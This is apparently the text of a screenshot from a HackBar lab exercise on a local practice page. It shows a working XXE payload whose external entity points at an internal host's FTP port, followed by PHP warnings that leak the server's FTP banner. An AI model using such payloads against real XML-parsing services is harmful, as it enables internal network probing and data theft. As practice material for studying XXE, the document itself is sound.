 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/practice/xxe/payload1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data xml=<!DOCTYPE balabala [<!ENTITY name SYSTEM "http://172.16.1.8:21">]><balabala>%26name;</balabala>
Warning: simplexml_load_string(http://172.16.1.8:21) [function.simplexml-load-string]: failed to open stream: HTTP request failed! 220 Serv-U FTP Server v6.2 for WinSock
ready... in E:\phpStudy\PHPTutorial\WWW\practice\xxe\payload1.php on line 2
Warning: simplexml_load_string() [function.simplexml-load-string]: I/O warning : failed to load external entity "http://172.16.1.8:21" in E:\phpStudy\PHPTutorial
\WWW\practice\xxe\payload1.php on line 2